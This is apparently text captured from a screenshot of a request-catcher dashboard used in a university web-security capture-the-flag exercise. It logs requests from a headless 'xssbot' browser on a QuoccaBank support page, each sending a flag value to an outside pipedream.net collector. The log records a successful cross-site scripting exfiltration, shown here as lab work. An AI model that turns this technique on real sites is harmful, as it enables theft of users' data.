 LIVE
PAUSE
Type to search...
Today
4:00:34 PM GET /flag=%22COMP6443%7BWOW_I_AM_IMPRESSE…
4:00:30 PM GET /flag=%22no%20flag%20for%20you%22
July 31, 2021
1:25:38 PM GET /flag=%22COMP6443%7BWOW_I_AM_IMPRESSE…
1:25:27 PM GET /flag=%22no%20flag%20for%20you%22
HTTP REQUEST
1wQt2h9wVdlFkMFlgjRYO5pvmT3 2021-08-08T06:00:34.745Z
Details GET /flag=%22COMP6443%7BWOW_I_AM_IMPRESSED.ejUzMTI3OTk=.jtYXmoi1ZJyDKyCwRgrOFw==%7D%22
Headers ▼ (9) headers copy
host enxju6dmctwrg.x.pipedream.net
x-amzn-trace-id Root=1-610f7302-77f10bcd486526cd6dec790f
pragma no-cache
cache-control no-cache
origin https://support-v2.quoccabank.com
x-powered-by CTFProxy/xssbot
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/75.0.3765.0 Safari/537.36
referer https://support-v2.quoccabank.com/
accept-encoding gzip, deflate, br